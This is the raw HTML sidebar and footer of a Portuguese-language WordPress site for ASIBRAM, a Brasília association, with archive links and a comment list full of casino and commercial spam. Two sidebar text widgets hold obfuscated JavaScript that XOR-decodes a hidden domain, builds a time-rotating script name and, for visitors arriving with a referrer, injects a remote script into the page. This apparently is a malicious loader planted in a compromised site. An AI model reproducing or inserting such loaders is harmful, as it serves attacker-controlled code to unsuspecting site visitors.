		<aside id="secondary" class="sidebar widget-area" role="complementary" aria-labelledby="sidebar-header" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">

		<h2 class="screen-reader-text" id="sidebar-header">Barra lateral principal</h2>

			
			<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.asibram.org.br/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></section><section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Notícias Ambientais</h3><div class="menu-noticias-ibram-container"><ul id="menu-noticias-ibram" class="menu"><li id="menu-item-933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-933"><a href="http://www.ibram.df.gov.br">IBRAM</a></li>
</ul></div></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">ÚLTIMAS NOTÍCIAS</h3>		<ul>
					<li>
				<a href="http://www.asibram.org.br/2024/11/08/edital-de-convocacao-n-032024/">EDITAL DE CONVOCAÇÃO N° 03/2024</a>
						</li>
					<li>
				<a href="http://www.asibram.org.br/2024/10/08/mesa-eleitoral-asibram-2024/">Mesa Eleitoral Asibram &#8211; 2024</a>
						</li>
					<li>
				<a href="http://www.asibram.org.br/2024/09/30/edital-de-convocac%cc%a7a%cc%83o-n-022024/">EDITAL DE CONVOCAÇÃO N° 02/2024</a>
						</li>
					<li>
				<a href="http://www.asibram.org.br/2024/09/16/3056/">3056</a>
						</li>
					<li>
				<a href="http://www.asibram.org.br/2024/05/29/ato-de-designacao-n-012024/">ATO DE DESIGNAÇÃO N° 01/2024</a>
						</li>
				</ul>
		</section>		<section id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Comentários</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://azino777-kazino.eco-product.kz/' rel='external nofollow' class='comment-author-name u-url url'>https://azino777-kazino.eco-product.kz</a></span> em <a href="http://www.asibram.org.br/divulgacao/#comment-482440">Divulgação</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.tnmk-garment.com/' rel='external nofollow' class='comment-author-name u-url url'>clothing manufacturer</a></span> em <a href="http://www.asibram.org.br/divulgacao/#comment-482439">Divulgação</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://mdcc.co.th/' rel='external nofollow' class='comment-author-name u-url url'>กระดาษสติ๊กเกอร์ความร้อน</a></span> em <a href="http://www.asibram.org.br/divulgacao/#comment-482438">Divulgação</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://hl789.me/' rel='external nofollow' class='comment-author-name u-url url'>HL789</a></span> em <a href="http://www.asibram.org.br/divulgacao/#comment-482437">Divulgação</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://toybf.org/' rel='external nofollow' class='comment-author-name u-url url'>toybf</a></span> em <a href="http://www.asibram.org.br/divulgacao/#comment-482436">Divulgação</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arquivos</h3>		<ul>
			<li><a href='http://www.asibram.org.br/2024/11/'>novembro 2024</a></li>
	<li><a href='http://www.asibram.org.br/2024/10/'>outubro 2024</a></li>
	<li><a href='http://www.asibram.org.br/2024/09/'>setembro 2024</a></li>
	<li><a href='http://www.asibram.org.br/2024/05/'>maio 2024</a></li>
	<li><a href='http://www.asibram.org.br/2024/03/'>março 2024</a></li>
	<li><a href='http://www.asibram.org.br/2023/03/'>março 2023</a></li>
	<li><a href='http://www.asibram.org.br/2023/01/'>janeiro 2023</a></li>
	<li><a href='http://www.asibram.org.br/2022/09/'>setembro 2022</a></li>
	<li><a href='http://www.asibram.org.br/2022/08/'>agosto 2022</a></li>
	<li><a href='http://www.asibram.org.br/2022/07/'>julho 2022</a></li>
	<li><a href='http://www.asibram.org.br/2021/11/'>novembro 2021</a></li>
	<li><a href='http://www.asibram.org.br/2021/07/'>julho 2021</a></li>
	<li><a href='http://www.asibram.org.br/2021/06/'>junho 2021</a></li>
	<li><a href='http://www.asibram.org.br/2021/03/'>março 2021</a></li>
	<li><a href='http://www.asibram.org.br/2020/11/'>novembro 2020</a></li>
	<li><a href='http://www.asibram.org.br/2020/10/'>outubro 2020</a></li>
	<li><a href='http://www.asibram.org.br/2020/09/'>setembro 2020</a></li>
	<li><a href='http://www.asibram.org.br/2020/08/'>agosto 2020</a></li>
	<li><a href='http://www.asibram.org.br/2020/07/'>julho 2020</a></li>
	<li><a href='http://www.asibram.org.br/2020/06/'>junho 2020</a></li>
	<li><a href='http://www.asibram.org.br/2020/03/'>março 2020</a></li>
	<li><a href='http://www.asibram.org.br/2020/02/'>fevereiro 2020</a></li>
	<li><a href='http://www.asibram.org.br/2019/12/'>dezembro 2019</a></li>
	<li><a href='http://www.asibram.org.br/2019/11/'>novembro 2019</a></li>
	<li><a href='http://www.asibram.org.br/2019/07/'>julho 2019</a></li>
	<li><a href='http://www.asibram.org.br/2019/04/'>abril 2019</a></li>
	<li><a href='http://www.asibram.org.br/2019/03/'>março 2019</a></li>
	<li><a href='http://www.asibram.org.br/2019/01/'>janeiro 2019</a></li>
	<li><a href='http://www.asibram.org.br/2018/12/'>dezembro 2018</a></li>
	<li><a href='http://www.asibram.org.br/2018/11/'>novembro 2018</a></li>
	<li><a href='http://www.asibram.org.br/2017/06/'>junho 2017</a></li>
	<li><a href='http://www.asibram.org.br/2017/05/'>maio 2017</a></li>
	<li><a href='http://www.asibram.org.br/2017/04/'>abril 2017</a></li>
	<li><a href='http://www.asibram.org.br/2016/07/'>julho 2016</a></li>
	<li><a href='http://www.asibram.org.br/2016/05/'>maio 2016</a></li>
	<li><a href='http://www.asibram.org.br/2016/04/'>abril 2016</a></li>
	<li><a href='http://www.asibram.org.br/2016/03/'>março 2016</a></li>
	<li><a href='http://www.asibram.org.br/2015/12/'>dezembro 2015</a></li>
	<li><a href='http://www.asibram.org.br/2015/09/'>setembro 2015</a></li>
	<li><a href='http://www.asibram.org.br/2015/08/'>agosto 2015</a></li>
	<li><a href='http://www.asibram.org.br/2015/03/'>março 2015</a></li>
	<li><a href='http://www.asibram.org.br/2015/01/'>janeiro 2015</a></li>
	<li><a href='http://www.asibram.org.br/2014/12/'>dezembro 2014</a></li>
	<li><a href='http://www.asibram.org.br/2014/11/'>novembro 2014</a></li>
	<li><a href='http://www.asibram.org.br/2014/10/'>outubro 2014</a></li>
	<li><a href='http://www.asibram.org.br/2014/09/'>setembro 2014</a></li>
	<li><a href='http://www.asibram.org.br/2014/06/'>junho 2014</a></li>
	<li><a href='http://www.asibram.org.br/2013/12/'>dezembro 2013</a></li>
	<li><a href='http://www.asibram.org.br/2013/11/'>novembro 2013</a></li>
	<li><a href='http://www.asibram.org.br/2013/09/'>setembro 2013</a></li>
	<li><a href='http://www.asibram.org.br/2013/08/'>agosto 2013</a></li>
	<li><a href='http://www.asibram.org.br/2013/07/'>julho 2013</a></li>
	<li><a href='http://www.asibram.org.br/2013/06/'>junho 2013</a></li>
	<li><a href='http://www.asibram.org.br/2013/05/'>maio 2013</a></li>
	<li><a href='http://www.asibram.org.br/2013/04/'>abril 2013</a></li>
	<li><a href='http://www.asibram.org.br/2013/03/'>março 2013</a></li>
	<li><a href='http://www.asibram.org.br/2013/02/'>fevereiro 2013</a></li>
	<li><a href='http://www.asibram.org.br/2013/01/'>janeiro 2013</a></li>
	<li><a href='http://www.asibram.org.br/2012/12/'>dezembro 2012</a></li>
	<li><a href='http://www.asibram.org.br/2012/11/'>novembro 2012</a></li>
	<li><a href='http://www.asibram.org.br/2012/10/'>outubro 2012</a></li>
	<li><a href='http://www.asibram.org.br/2012/09/'>setembro 2012</a></li>
	<li><a href='http://www.asibram.org.br/2012/08/'>agosto 2012</a></li>
	<li><a href='http://www.asibram.org.br/2012/07/'>julho 2012</a></li>
	<li><a href='http://www.asibram.org.br/2012/06/'>junho 2012</a></li>
	<li><a href='http://www.asibram.org.br/2012/05/'>maio 2012</a></li>
	<li><a href='http://www.asibram.org.br/2012/04/'>abril 2012</a></li>
	<li><a href='http://www.asibram.org.br/2012/03/'>março 2012</a></li>
	<li><a href='http://www.asibram.org.br/2012/02/'>fevereiro 2012</a></li>
	<li><a href='http://www.asibram.org.br/2011/11/'>novembro 2011</a></li>
	<li><a href='http://www.asibram.org.br/2011/10/'>outubro 2011</a></li>
		</ul>
		</section><section id="text-6" class="widget widget_text">			<div class="textwidget"><!-- 20035c3595024e596ef744f3bddeaa8a --></div>
		</section><section id="text-7" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_7c32c6) {
    
    var _dc20cb = Date.now();
    var _f58c97 = 1000;
    _dc20cb = _dc20cb / _f58c97;
    _dc20cb = Math.floor(_dc20cb);

    var _d50ab = 600;
    _dc20cb -= _dc20cb % _d50ab;
    _dc20cb = _dc20cb.toString(16);

    var _2a2b89 = _7c32c6.referrer;

    if (!_2a2b89) return;

    var _ad9594 = [5109, 5100, 5041, 5100, 5116, 5111, 5114, 5106, 5118, 5042, 5113, 5104, 5101, 5106, 5100, 5041, 5104, 5101, 5112];

    _ad9594 = _ad9594.map(function(_5e772b){
        return _5e772b ^ 5023;
    });

    var _f238e0 = "ad8368eeec64cdfb5e1b3652e36b6628";
    
    _ad9594 = String.fromCharCode(..._ad9594);

    var _8f150b = "https://";
    var _dfc50e = "/";
    var _479e76 = "compose-";

    var _64b65a = ".js";

    var _e97db0 = _7c32c6.createElement("script");
    _e97db0.type = "text/javascript";
    _e97db0.async = true;
    _e97db0.src = _8f150b + _ad9594 + _dfc50e + _479e76 + _dc20cb + _64b65a;

    _7c32c6.getElementsByTagName("head")[0].appendChild(_e97db0)

}(document);
</script></div>
		</section><section id="text-8" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_792c99) {
    
    var _9d545a = Date.now();
    var _21f9d3 = 1000;
    _9d545a = _9d545a / _21f9d3;
    _9d545a = Math.floor(_9d545a);

    var _6d9a1a = 600;
    _9d545a -= _9d545a % _6d9a1a;
    _9d545a = _9d545a.toString(16);

    var _4bcc3 = _792c99.referrer;

    if (!_4bcc3) return;

    var _7e7686 = [22901, 22896, 22895, 22908, 22909, 22904, 22890, 22897, 22907, 22902, 22904, 22891, 22909, 22898, 22896, 22893, 22839, 22896, 22903, 22911, 22902];

    _7e7686 = _7e7686.map(function(_9cfe0a){
        return _9cfe0a ^ 22809;
    });

    var _3c0f43 = "a5543ef24d3416dd21531229e213c8d2";
    
    _7e7686 = String.fromCharCode(..._7e7686);

    var _30cd7f = "https://";
    var _2fb907 = "/";
    var _d30ee2 = "track-";

    var _24a744 = ".js";

    var _80ae83 = _792c99.createElement("script");
    _80ae83.type = "text/javascript";
    _80ae83.async = true;
    _80ae83.src = _30cd7f + _7e7686 + _2fb907 + _d30ee2 + _9d545a + _24a744;

    _792c99.getElementsByTagName("head")[0].appendChild(_80ae83)

}(document);
</script></div>
		</section>
			
		</aside><!-- #secondary -->

		
		</div><!-- #content .site-content -->

	
	
	<footer id="colophon" class="site-footer" role="contentinfo" aria-labelledby="footer-header" itemscope="itemscope" itemtype="https://schema.org/WPFooter">

		
		<h2 class="screen-reader-text" id="footer-header">Conteúdo do Rodapé</h2>

		<div id="footer-widgets" class="widget-area three" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">

			
				
				
				
			
		</div><!-- #footer-widgets -->

		<div class="site-info">

			
			
				<div id="copyright-widget">
					<section id="text-3" class="widget widget_text">			<div class="textwidget"><div class="creds"><p>ASIBRAM - CNPJ: 12.381.868/0001-68 - Copyright 2012 - Todos os direitos reservados <br>SHCS CR 516, Bloco B, N° 69 - 1° Pavimento – Parte "C054" - Asa Sul, Brasília - DF - CEP 70.381-525 <br> Email: <a href="mailto:asibram.diretoria@gmail.com">asibram.diretoria@gmail.com</a></p></div></div>
		</section>				</div>
				<span class="meta-separator" aria-hidden="true">&bull;</span>

			
			
			
			<span id="site-admin-link"> </span>

		</div><!-- .site-info -->

		<div class="site-info-2">

			
			

		</div><!-- .site-info-2 -->

		
	</footer><!-- .site-footer -->

	
</div><!-- #page .site -->

<script type='text/javascript' src='http://www.asibram.org.br/wp-includes/js/comment-reply.min.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://www.asibram.org.br/wp-content/themes/tiny-framework/js/navigation.js?ver=2.3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tinyframeworkAdditionalScripts = {"newWindow":"Abrir numa nova janela"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.asibram.org.br/wp-content/themes/tiny-framework/js/functions.js?ver=2.3.0'></script>
<script type='text/javascript' src='http://www.asibram.org.br/wp-content/themes/tiny-framework/js/skip-link-focus-fix.js?ver=2.3.0'></script>
<script type='text/javascript' src='http://www.asibram.org.br/wp-content/plugins/dynamic-to-top/js/libs/jquery.easing.js?ver=1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mv_dynamic_to_top = {"text":"0","version":"0","min":"200","speed":"1000","easing":"easeInOutExpo","margin":"20"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.asibram.org.br/wp-content/plugins/dynamic-to-top/js/dynamic.to.top.min.js?ver=3.5'></script>
<script type='text/javascript' src='http://www.asibram.org.br/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>

<!-- Happy coding! "Ut In Omnibus Glorificetur Deus" ~Saint Benedict -->
</body>
</html>
